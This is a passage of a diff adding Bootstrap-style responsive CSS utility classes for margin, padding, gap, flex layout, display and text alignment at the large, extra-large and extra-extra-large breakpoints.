+      margin-bottom: .5rem!important
+  }
+
+  .mb-lg-3 {
+      margin-bottom: 1rem!important
+  }
+
+  .mb-lg-4 {
+      margin-bottom: 1.5rem!important
+  }
+
+  .mb-lg-5 {
+      margin-bottom: 3rem!important
+  }
+
+  .mb-lg-auto {
+      margin-bottom: auto!important
+  }
+
+  .ms-lg-0 {
+      margin-left: 0!important
+  }
+
+  .ms-lg-1 {
+      margin-left: .25rem!important
+  }
+
+  .ms-lg-2 {
+      margin-left: .5rem!important
+  }
+
+  .ms-lg-3 {
+      margin-left: 1rem!important
+  }
+
+  .ms-lg-4 {
+      margin-left: 1.5rem!important
+  }
+
+  .ms-lg-5 {
+      margin-left: 3rem!important
+  }
+
+  .ms-lg-auto {
+      margin-left: auto!important
+  }
+
+  .p-lg-0 {
+      padding: 0!important
+  }
+
+  .p-lg-1 {
+      padding: .25rem!important
+  }
+
+  .p-lg-2 {
+      padding: .5rem!important
+  }
+
+  .p-lg-3 {
+      padding: 1rem!important
+  }
+
+  .p-lg-4 {
+      padding: 1.5rem!important
+  }
+
+  .p-lg-5 {
+      padding: 3rem!important
+  }
+
+  .px-lg-0 {
+      padding-left: 0!important;
+      padding-right: 0!important
+  }
+
+  .px-lg-1 {
+      padding-left: .25rem!important;
+      padding-right: .25rem!important
+  }
+
+  .px-lg-2 {
+      padding-left: .5rem!important;
+      padding-right: .5rem!important
+  }
+
+  .px-lg-3 {
+      padding-left: 1rem!important;
+      padding-right: 1rem!important
+  }
+
+  .px-lg-4 {
+      padding-left: 1.5rem!important;
+      padding-right: 1.5rem!important
+  }
+
+  .px-lg-5 {
+      padding-left: 3rem!important;
+      padding-right: 3rem!important
+  }
+
+  .py-lg-0 {
+      padding-bottom: 0!important;
+      padding-top: 0!important
+  }
+
+  .py-lg-1 {
+      padding-bottom: .25rem!important;
+      padding-top: .25rem!important
+  }
+
+  .py-lg-2 {
+      padding-bottom: .5rem!important;
+      padding-top: .5rem!important
+  }
+
+  .py-lg-3 {
+      padding-bottom: 1rem!important;
+      padding-top: 1rem!important
+  }
+
+  .py-lg-4 {
+      padding-bottom: 1.5rem!important;
+      padding-top: 1.5rem!important
+  }
+
+  .py-lg-5 {
+      padding-bottom: 3rem!important;
+      padding-top: 3rem!important
+  }
+
+  .pt-lg-0 {
+      padding-top: 0!important
+  }
+
+  .pt-lg-1 {
+      padding-top: .25rem!important
+  }
+
+  .pt-lg-2 {
+      padding-top: .5rem!important
+  }
+
+  .pt-lg-3 {
+      padding-top: 1rem!important
+  }
+
+  .pt-lg-4 {
+      padding-top: 1.5rem!important
+  }
+
+  .pt-lg-5 {
+      padding-top: 3rem!important
+  }
+
+  .pe-lg-0 {
+      padding-right: 0!important
+  }
+
+  .pe-lg-1 {
+      padding-right: .25rem!important
+  }
+
+  .pe-lg-2 {
+      padding-right: .5rem!important
+  }
+
+  .pe-lg-3 {
+      padding-right: 1rem!important
+  }
+
+  .pe-lg-4 {
+      padding-right: 1.5rem!important
+  }
+
+  .pe-lg-5 {
+      padding-right: 3rem!important
+  }
+
+  .pb-lg-0 {
+      padding-bottom: 0!important
+  }
+
+  .pb-lg-1 {
+      padding-bottom: .25rem!important
+  }
+
+  .pb-lg-2 {
+      padding-bottom: .5rem!important
+  }
+
+  .pb-lg-3 {
+      padding-bottom: 1rem!important
+  }
+
+  .pb-lg-4 {
+      padding-bottom: 1.5rem!important
+  }
+
+  .pb-lg-5 {
+      padding-bottom: 3rem!important
+  }
+
+  .ps-lg-0 {
+      padding-left: 0!important
+  }
+
+  .ps-lg-1 {
+      padding-left: .25rem!important
+  }
+
+  .ps-lg-2 {
+      padding-left: .5rem!important
+  }
+
+  .ps-lg-3 {
+      padding-left: 1rem!important
+  }
+
+  .ps-lg-4 {
+      padding-left: 1.5rem!important
+  }
+
+  .ps-lg-5 {
+      padding-left: 3rem!important
+  }
+
+  .gap-lg-0 {
+      gap: 0!important
+  }
+
+  .gap-lg-1 {
+      gap: .25rem!important
+  }
+
+  .gap-lg-2 {
+      gap: .5rem!important
+  }
+
+  .gap-lg-3 {
+      gap: 1rem!important
+  }
+
+  .gap-lg-4 {
+      gap: 1.5rem!important
+  }
+
+  .gap-lg-5 {
+      gap: 3rem!important
+  }
+
+  .row-gap-lg-0 {
+      row-gap: 0!important
+  }
+
+  .row-gap-lg-1 {
+      row-gap: .25rem!important
+  }
+
+  .row-gap-lg-2 {
+      row-gap: .5rem!important
+  }
+
+  .row-gap-lg-3 {
+      row-gap: 1rem!important
+  }
+
+  .row-gap-lg-4 {
+      row-gap: 1.5rem!important
+  }
+
+  .row-gap-lg-5 {
+      row-gap: 3rem!important
+  }
+
+  .column-gap-lg-0 {
+      column-gap: 0!important
+  }
+
+  .column-gap-lg-1 {
+      column-gap: .25rem!important
+  }
+
+  .column-gap-lg-2 {
+      column-gap: .5rem!important
+  }
+
+  .column-gap-lg-3 {
+      column-gap: 1rem!important
+  }
+
+  .column-gap-lg-4 {
+      column-gap: 1.5rem!important
+  }
+
+  .column-gap-lg-5 {
+      column-gap: 3rem!important
+  }
+
+  .text-lg-start {
+      text-align: left!important
+  }
+
+  .text-lg-end {
+      text-align: right!important
+  }
+
+  .text-lg-center {
+      text-align: center!important
+  }
+}
+
+@media (min-width: 1200px) {
+  .float-xl-start {
+      float:left!important
+  }
+
+  .float-xl-end {
+      float: right!important
+  }
+
+  .float-xl-none {
+      float: none!important
+  }
+
+  .object-fit-xl-contain {
+      object-fit: contain!important
+  }
+
+  .object-fit-xl-cover {
+      object-fit: cover!important
+  }
+
+  .object-fit-xl-fill {
+      object-fit: fill!important
+  }
+
+  .object-fit-xl-scale {
+      object-fit: scale-down!important
+  }
+
+  .object-fit-xl-none {
+      object-fit: none!important
+  }
+
+  .d-xl-inline {
+      display: inline!important
+  }
+
+  .d-xl-inline-block {
+      display: inline-block!important
+  }
+
+  .d-xl-block {
+      display: block!important
+  }
+
+  .d-xl-grid {
+      display: grid!important
+  }
+
+  .d-xl-inline-grid {
+      display: inline-grid!important
+  }
+
+  .d-xl-table {
+      display: table!important
+  }
+
+  .d-xl-table-row {
+      display: table-row!important
+  }
+
+  .d-xl-table-cell {
+      display: table-cell!important
+  }
+
+  .d-xl-flex {
+      display: flex!important
+  }
+
+  .d-xl-inline-flex {
+      display: inline-flex!important
+  }
+
+  .d-xl-none {
+      display: none!important
+  }
+
+  .flex-xl-fill {
+      flex: 1 1 auto!important
+  }
+
+  .flex-xl-row {
+      flex-direction: row!important
+  }
+
+  .flex-xl-column {
+      flex-direction: column!important
+  }
+
+  .flex-xl-row-reverse {
+      flex-direction: row-reverse!important
+  }
+
+  .flex-xl-column-reverse {
+      flex-direction: column-reverse!important
+  }
+
+  .flex-xl-grow-0 {
+      flex-grow: 0!important
+  }
+
+  .flex-xl-grow-1 {
+      flex-grow: 1!important
+  }
+
+  .flex-xl-shrink-0 {
+      flex-shrink: 0!important
+  }
+
+  .flex-xl-shrink-1 {
+      flex-shrink: 1!important
+  }
+
+  .flex-xl-wrap {
+      flex-wrap: wrap!important
+  }
+
+  .flex-xl-nowrap {
+      flex-wrap: nowrap!important
+  }
+
+  .flex-xl-wrap-reverse {
+      flex-wrap: wrap-reverse!important
+  }
+
+  .justify-content-xl-start {
+      justify-content: flex-start!important
+  }
+
+  .justify-content-xl-end {
+      justify-content: flex-end!important
+  }
+
+  .justify-content-xl-center {
+      justify-content: center!important
+  }
+
+  .justify-content-xl-between {
+      justify-content: space-between!important
+  }
+
+  .justify-content-xl-around {
+      justify-content: space-around!important
+  }
+
+  .justify-content-xl-evenly {
+      justify-content: space-evenly!important
+  }
+
+  .align-items-xl-start {
+      align-items: flex-start!important
+  }
+
+  .align-items-xl-end {
+      align-items: flex-end!important
+  }
+
+  .align-items-xl-center {
+      align-items: center!important
+  }
+
+  .align-items-xl-baseline {
+      align-items: baseline!important
+  }
+
+  .align-items-xl-stretch {
+      align-items: stretch!important
+  }
+
+  .align-content-xl-start {
+      align-content: flex-start!important
+  }
+
+  .align-content-xl-end {
+      align-content: flex-end!important
+  }
+
+  .align-content-xl-center {
+      align-content: center!important
+  }
+
+  .align-content-xl-between {
+      align-content: space-between!important
+  }
+
+  .align-content-xl-around {
+      align-content: space-around!important
+  }
+
+  .align-content-xl-stretch {
+      align-content: stretch!important
+  }
+
+  .align-self-xl-auto {
+      align-self: auto!important
+  }
+
+  .align-self-xl-start {
+      align-self: flex-start!important
+  }
+
+  .align-self-xl-end {
+      align-self: flex-end!important
+  }
+
+  .align-self-xl-center {
+      align-self: center!important
+  }
+
+  .align-self-xl-baseline {
+      align-self: baseline!important
+  }
+
+  .align-self-xl-stretch {
+      align-self: stretch!important
+  }
+
+  .order-xl-first {
+      order: -1!important
+  }
+
+  .order-xl-0 {
+      order: 0!important
+  }
+
+  .order-xl-1 {
+      order: 1!important
+  }
+
+  .order-xl-2 {
+      order: 2!important
+  }
+
+  .order-xl-3 {
+      order: 3!important
+  }
+
+  .order-xl-4 {
+      order: 4!important
+  }
+
+  .order-xl-5 {
+      order: 5!important
+  }
+
+  .order-xl-last {
+      order: 6!important
+  }
+
+  .m-xl-0 {
+      margin: 0!important
+  }
+
+  .m-xl-1 {
+      margin: .25rem!important
+  }
+
+  .m-xl-2 {
+      margin: .5rem!important
+  }
+
+  .m-xl-3 {
+      margin: 1rem!important
+  }
+
+  .m-xl-4 {
+      margin: 1.5rem!important
+  }
+
+  .m-xl-5 {
+      margin: 3rem!important
+  }
+
+  .m-xl-auto {
+      margin: auto!important
+  }
+
+  .mx-xl-0 {
+      margin-left: 0!important;
+      margin-right: 0!important
+  }
+
+  .mx-xl-1 {
+      margin-left: .25rem!important;
+      margin-right: .25rem!important
+  }
+
+  .mx-xl-2 {
+      margin-left: .5rem!important;
+      margin-right: .5rem!important
+  }
+
+  .mx-xl-3 {
+      margin-left: 1rem!important;
+      margin-right: 1rem!important
+  }
+
+  .mx-xl-4 {
+      margin-left: 1.5rem!important;
+      margin-right: 1.5rem!important
+  }
+
+  .mx-xl-5 {
+      margin-left: 3rem!important;
+      margin-right: 3rem!important
+  }
+
+  .mx-xl-auto {
+      margin-left: auto!important;
+      margin-right: auto!important
+  }
+
+  .my-xl-0 {
+      margin-bottom: 0!important;
+      margin-top: 0!important
+  }
+
+  .my-xl-1 {
+      margin-bottom: .25rem!important;
+      margin-top: .25rem!important
+  }
+
+  .my-xl-2 {
+      margin-bottom: .5rem!important;
+      margin-top: .5rem!important
+  }
+
+  .my-xl-3 {
+      margin-bottom: 1rem!important;
+      margin-top: 1rem!important
+  }
+
+  .my-xl-4 {
+      margin-bottom: 1.5rem!important;
+      margin-top: 1.5rem!important
+  }
+
+  .my-xl-5 {
+      margin-bottom: 3rem!important;
+      margin-top: 3rem!important
+  }
+
+  .my-xl-auto {
+      margin-bottom: auto!important;
+      margin-top: auto!important
+  }
+
+  .mt-xl-0 {
+      margin-top: 0!important
+  }
+
+  .mt-xl-1 {
+      margin-top: .25rem!important
+  }
+
+  .mt-xl-2 {
+      margin-top: .5rem!important
+  }
+
+  .mt-xl-3 {
+      margin-top: 1rem!important
+  }
+
+  .mt-xl-4 {
+      margin-top: 1.5rem!important
+  }
+
+  .mt-xl-5 {
+      margin-top: 3rem!important
+  }
+
+  .mt-xl-auto {
+      margin-top: auto!important
+  }
+
+  .me-xl-0 {
+      margin-right: 0!important
+  }
+
+  .me-xl-1 {
+      margin-right: .25rem!important
+  }
+
+  .me-xl-2 {
+      margin-right: .5rem!important
+  }
+
+  .me-xl-3 {
+      margin-right: 1rem!important
+  }
+
+  .me-xl-4 {
+      margin-right: 1.5rem!important
+  }
+
+  .me-xl-5 {
+      margin-right: 3rem!important
+  }
+
+  .me-xl-auto {
+      margin-right: auto!important
+  }
+
+  .mb-xl-0 {
+      margin-bottom: 0!important
+  }
+
+  .mb-xl-1 {
+      margin-bottom: .25rem!important
+  }
+
+  .mb-xl-2 {
+      margin-bottom: .5rem!important
+  }
+
+  .mb-xl-3 {
+      margin-bottom: 1rem!important
+  }
+
+  .mb-xl-4 {
+      margin-bottom: 1.5rem!important
+  }
+
+  .mb-xl-5 {
+      margin-bottom: 3rem!important
+  }
+
+  .mb-xl-auto {
+      margin-bottom: auto!important
+  }
+
+  .ms-xl-0 {
+      margin-left: 0!important
+  }
+
+  .ms-xl-1 {
+      margin-left: .25rem!important
+  }
+
+  .ms-xl-2 {
+      margin-left: .5rem!important
+  }
+
+  .ms-xl-3 {
+      margin-left: 1rem!important
+  }
+
+  .ms-xl-4 {
+      margin-left: 1.5rem!important
+  }
+
+  .ms-xl-5 {
+      margin-left: 3rem!important
+  }
+
+  .ms-xl-auto {
+      margin-left: auto!important
+  }
+
+  .p-xl-0 {
+      padding: 0!important
+  }
+
+  .p-xl-1 {
+      padding: .25rem!important
+  }
+
+  .p-xl-2 {
+      padding: .5rem!important
+  }
+
+  .p-xl-3 {
+      padding: 1rem!important
+  }
+
+  .p-xl-4 {
+      padding: 1.5rem!important
+  }
+
+  .p-xl-5 {
+      padding: 3rem!important
+  }
+
+  .px-xl-0 {
+      padding-left: 0!important;
+      padding-right: 0!important
+  }
+
+  .px-xl-1 {
+      padding-left: .25rem!important;
+      padding-right: .25rem!important
+  }
+
+  .px-xl-2 {
+      padding-left: .5rem!important;
+      padding-right: .5rem!important
+  }
+
+  .px-xl-3 {
+      padding-left: 1rem!important;
+      padding-right: 1rem!important
+  }
+
+  .px-xl-4 {
+      padding-left: 1.5rem!important;
+      padding-right: 1.5rem!important
+  }
+
+  .px-xl-5 {
+      padding-left: 3rem!important;
+      padding-right: 3rem!important
+  }
+
+  .py-xl-0 {
+      padding-bottom: 0!important;
+      padding-top: 0!important
+  }
+
+  .py-xl-1 {
+      padding-bottom: .25rem!important;
+      padding-top: .25rem!important
+  }
+
+  .py-xl-2 {
+      padding-bottom: .5rem!important;
+      padding-top: .5rem!important
+  }
+
+  .py-xl-3 {
+      padding-bottom: 1rem!important;
+      padding-top: 1rem!important
+  }
+
+  .py-xl-4 {
+      padding-bottom: 1.5rem!important;
+      padding-top: 1.5rem!important
+  }
+
+  .py-xl-5 {
+      padding-bottom: 3rem!important;
+      padding-top: 3rem!important
+  }
+
+  .pt-xl-0 {
+      padding-top: 0!important
+  }
+
+  .pt-xl-1 {
+      padding-top: .25rem!important
+  }
+
+  .pt-xl-2 {
+      padding-top: .5rem!important
+  }
+
+  .pt-xl-3 {
+      padding-top: 1rem!important
+  }
+
+  .pt-xl-4 {
+      padding-top: 1.5rem!important
+  }
+
+  .pt-xl-5 {
+      padding-top: 3rem!important
+  }
+
+  .pe-xl-0 {
+      padding-right: 0!important
+  }
+
+  .pe-xl-1 {
+      padding-right: .25rem!important
+  }
+
+  .pe-xl-2 {
+      padding-right: .5rem!important
+  }
+
+  .pe-xl-3 {
+      padding-right: 1rem!important
+  }
+
+  .pe-xl-4 {
+      padding-right: 1.5rem!important
+  }
+
+  .pe-xl-5 {
+      padding-right: 3rem!important
+  }
+
+  .pb-xl-0 {
+      padding-bottom: 0!important
+  }
+
+  .pb-xl-1 {
+      padding-bottom: .25rem!important
+  }
+
+  .pb-xl-2 {
+      padding-bottom: .5rem!important
+  }
+
+  .pb-xl-3 {
+      padding-bottom: 1rem!important
+  }
+
+  .pb-xl-4 {
+      padding-bottom: 1.5rem!important
+  }
+
+  .pb-xl-5 {
+      padding-bottom: 3rem!important
+  }
+
+  .ps-xl-0 {
+      padding-left: 0!important
+  }
+
+  .ps-xl-1 {
+      padding-left: .25rem!important
+  }
+
+  .ps-xl-2 {
+      padding-left: .5rem!important
+  }
+
+  .ps-xl-3 {
+      padding-left: 1rem!important
+  }
+
+  .ps-xl-4 {
+      padding-left: 1.5rem!important
+  }
+
+  .ps-xl-5 {
+      padding-left: 3rem!important
+  }
+
+  .gap-xl-0 {
+      gap: 0!important
+  }
+
+  .gap-xl-1 {
+      gap: .25rem!important
+  }
+
+  .gap-xl-2 {
+      gap: .5rem!important
+  }
+
+  .gap-xl-3 {
+      gap: 1rem!important
+  }
+
+  .gap-xl-4 {
+      gap: 1.5rem!important
+  }
+
+  .gap-xl-5 {
+      gap: 3rem!important
+  }
+
+  .row-gap-xl-0 {
+      row-gap: 0!important
+  }
+
+  .row-gap-xl-1 {
+      row-gap: .25rem!important
+  }
+
+  .row-gap-xl-2 {
+      row-gap: .5rem!important
+  }
+
+  .row-gap-xl-3 {
+      row-gap: 1rem!important
+  }
+
+  .row-gap-xl-4 {
+      row-gap: 1.5rem!important
+  }
+
+  .row-gap-xl-5 {
+      row-gap: 3rem!important
+  }
+
+  .column-gap-xl-0 {
+      column-gap: 0!important
+  }
+
+  .column-gap-xl-1 {
+      column-gap: .25rem!important
+  }
+
+  .column-gap-xl-2 {
+      column-gap: .5rem!important
+  }
+
+  .column-gap-xl-3 {
+      column-gap: 1rem!important
+  }
+
+  .column-gap-xl-4 {
+      column-gap: 1.5rem!important
+  }
+
+  .column-gap-xl-5 {
+      column-gap: 3rem!important
+  }
+
+  .text-xl-start {
+      text-align: left!important
+  }
+
+  .text-xl-end {
+      text-align: right!important
+  }
+
+  .text-xl-center {
+      text-align: center!important
+  }
+}
+
+@media (min-width: 1400px) {
+  .float-xxl-start {
+      float:left!important
+  }
+
+  .float-xxl-end {
+      float: right!important
+  }
+
+  .float-xxl-none {
+      float: none!important
+  }
+
+  .object-fit-xxl-contain {
+      object-fit: contain!important
+  }
+
+  .object-fit-xxl-cover {
+      object-fit: cover!important
+  }
+
+  .object-fit-xxl-fill {
+      